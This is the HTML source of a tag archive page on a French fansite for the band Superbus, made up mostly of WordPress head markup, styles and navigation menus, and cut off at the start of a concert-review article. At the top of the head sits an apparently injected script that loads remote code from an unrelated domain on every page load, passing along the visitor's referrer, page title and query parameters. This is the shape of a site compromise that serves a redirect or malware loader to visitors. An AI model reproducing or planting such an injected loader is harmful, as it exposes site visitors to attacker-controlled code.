

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/tag/casino-barriere/
body_size: 21786
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>casino barrière - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://welovesuperbus.com/tag/casino-barriere/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/#listItem","name":"casino barri\u00e8re"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/#listItem","position":2,"name":"casino barri\u00e8re","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}}]},{"@type":"CollectionPage","@id":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/#collectionpage","url":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/","name":"casino barri\u00e8re - We Love Superbus","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/tag\/casino-barriere\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux de l’étiquette casino barrière" href="https://welovesuperbus.com/tag/casino-barriere/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/tags/534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="archive tag tag-casino-barriere tag-534 post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-archive content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Étiquette : <span>casino barrière</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<div class="post-column clearfix">

	<article id="post-6907" class="post-6907 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-casino-barriere tag-deauville tag-fin tag-retour-sur-les-lives tag-rsll tag-sixtape-tour tag-sixtape-tour-acte-iii">

